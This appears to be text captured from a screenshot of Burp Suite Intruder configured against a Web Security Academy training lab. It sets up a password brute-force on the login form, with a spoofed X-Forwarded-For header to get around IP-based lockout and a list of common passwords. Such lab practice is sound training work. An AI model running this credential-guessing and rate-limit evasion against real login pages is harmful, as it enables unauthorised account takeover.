 Target https://0a23002204a21d5280dbc758006900e0.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a23002204a21d5280dbc758006900e0.web-security-academy.net
3 Cookie: session=nxdqWZtPsgeQB40OlFtQkW4XfWWBHISM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a23002204a21d5280dbc758006900e0.web-security-academy.net
11 Referer: https://0a23002204a21d5280dbc758006900e0.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: §100§
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=ftp&password=§pass§
Payload position: 2 - pass
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit